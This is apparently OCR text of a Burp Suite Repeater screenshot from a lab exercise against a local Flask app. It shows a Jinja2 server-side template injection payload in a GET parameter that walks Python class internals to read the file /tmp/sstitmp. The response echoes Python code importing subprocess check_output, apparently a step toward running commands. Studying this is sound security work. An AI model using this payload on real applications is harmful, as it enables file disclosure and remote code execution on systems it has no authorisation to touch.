 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1:5000 ?
Request
Raw Params Headers Hex
GET
/ssti/?user=name{{''.__class__.__mro__[2].__subclasses__()[40]('/
tmp/sstitmp').read()}} HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 67
Server: Werkzeug/0.9.6 Python/2.7.9
Date: Mon, 20 Oct 2025 05:37:18 GMT
Hello namefrom subprocess import check_output
CMDRUN=check_output